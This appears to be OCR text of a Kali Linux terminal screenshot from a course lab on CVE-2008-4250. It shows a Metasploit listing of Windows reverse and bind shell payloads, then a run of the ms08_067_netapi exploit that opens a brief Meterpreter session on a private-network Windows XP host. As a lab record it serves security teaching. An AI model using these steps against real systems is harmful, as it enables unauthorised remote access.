 cis76-CVE-2008-4250....
[iPAS-Probably-Would-...
lunarstarpony@Lunarst...
01:23 AM
lunarstarpony@Lunarstar-Kali: ~
File Edit View
File Actions Edit View Help
Previous
Thumbnails
17
18
19
20
21
22
23
24
100 windows/shell/reverse_tcp_allports manual No Windows Command Shell, Reverse All-Port TCP Stager
101 windows/shell/reverse_tcp_dns manual No Windows Command Shell, Reverse TCP Stager (DNS)
102 windows/shell/reverse_tcp_rc4 manual No Windows Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
103 windows/shell/reverse_tcp_uuid manual No Windows Command Shell, Reverse TCP Stager with UUID Support
104 windows/shell/reverse_udp manual No Windows Command Shell, Reverse UDP Stager with UUID Support
105 windows/shell_bind_tcp manual No Windows Command Shell, Bind TCP Inline
106 windows/shell_hidden_bind_tcp manual No Windows Command Shell, Hidden Bind TCP Inline
107 windows/shell_reverse_tcp manual No Windows Command Shell, Reverse TCP Inline
108 windows/speak_pwned manual No Windows Speech API - Say "You Got Pwned!"
109 windows/upexec/bind_hidden_ipknock_tcp manual No Windows Upload/Execute, Hidden Bind Ipknock TCP Stager
110 windows/upexec/bind_hidden_tcp manual No Windows Upload/Execute, Hidden Bind TCP Stager
111 windows/upexec/bind_ipv6_tcp manual No Windows Upload/Execute, Bind IPv6 TCP Stager (Windows x86)
112 windows/upexec/bind_ipv6_tcp_uuid manual No Windows Upload/Execute, Bind IPv6 TCP Stager with UUID Support (Windows x86)
113 windows/upexec/bind_named_pipe manual No Windows Upload/Execute, Windows x86 Bind Named Pipe Stager
114 windows/upexec/bind_nonx_tcp manual No Windows Upload/Execute, Bind TCP Stager (No NX or Win7)
115 windows/upexec/bind_tcp manual No Windows Upload/Execute, Bind TCP Stager (Windows x86)
116 windows/upexec/bind_tcp_rc4 manual No Windows Upload/Execute, Bind TCP Stager (RC4 Stage Encryption, Metasm)
117 windows/upexec/bind_tcp_uuid manual No Windows Upload/Execute, Bind TCP Stager with UUID Support (Windows x86)
118 windows/upexec/reverse_ipv6_tcp manual No Windows Upload/Execute, Reverse TCP Stager (IPv6)
119 windows/upexec/reverse_nonx_tcp manual No Windows Upload/Execute, Reverse TCP Stager (No NX or Win7)
120 windows/upexec/reverse_ord_tcp manual No Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7)
121 windows/upexec/reverse_tcp manual No Windows Upload/Execute, Reverse TCP Stager
122 windows/upexec/reverse_tcp_allports manual No Windows Upload/Execute, Reverse All-Port TCP Stager
123 windows/upexec/reverse_tcp_dns manual No Windows Upload/Execute, Reverse TCP Stager (DNS)
124 windows/upexec/reverse_tcp_rc4 manual No Windows Upload/Execute, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
125 windows/upexec/reverse_tcp_uuid manual No Windows Upload/Execute, Reverse TCP Stager with UUID Support
126 windows/upexec/reverse_udp manual No Windows Upload/Execute, Reverse UDP Stager with UUID Support
127 windows/vncinject/bind_hidden_ipknock_tcp manual No VNC Server (Reflective Injection), Hidden Bind Ipknock TCP Stager
128 windows/vncinject/bind_hidden_tcp manual No VNC Server (Reflective Injection), Hidden Bind TCP Stager
129 windows/vncinject/bind_ipv6_tcp manual No VNC Server (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
130 windows/vncinject/bind_ipv6_tcp_uuid manual No VNC Server (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
131 windows/vncinject/bind_named_pipe manual No VNC Server (Reflective Injection), Windows x86 Bind Named Pipe Stager
132 windows/vncinject/bind_nonx_tcp manual No VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
133 windows/vncinject/bind_tcp manual No VNC Server (Reflective Injection), Bind TCP Stager (Windows x86)
134 windows/vncinject/bind_tcp_rc4 manual No VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
135 windows/vncinject/bind_tcp_uuid manual No VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86)
136 windows/vncinject/reverse_hop_http manual No VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
137 windows/vncinject/reverse_ipv6_tcp manual No VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
138 windows/vncinject/reverse_nonx_tcp manual No VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
139 windows/vncinject/reverse_ord_tcp manual No VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
140 windows/vncinject/reverse_tcp manual No VNC Server (Reflective Injection), Reverse TCP Stager
141 windows/vncinject/reverse_tcp_allports manual No VNC Server (Reflective Injection), Reverse All-Port TCP Stager
142 windows/vncinject/reverse_tcp_dns manual No VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
143 windows/vncinject/reverse_tcp_rc4 manual No VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
144 windows/vncinject/reverse_tcp_uuid manual No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.123.50:4444
[*] 192.168.123.46:445 - Automatically detecting the target...
[*] 192.168.123.46:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Chinese - Traditional / Taiwan
[*] 192.168.123.46:445 - Selected Target: Windows XP SP3 Chinese - Traditional / Taiwan (NX)
[*] 192.168.123.46:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 192.168.123.46
[*] Meterpreter session 1 opened (192.168.123.50:4444 → 192.168.123.46:1035) at 2020-10-19 13:11:35 -0400
meterpreter >
[*] 192.168.123.46 - Meterpreter session 1 closed. Reason: Died
meterpreter >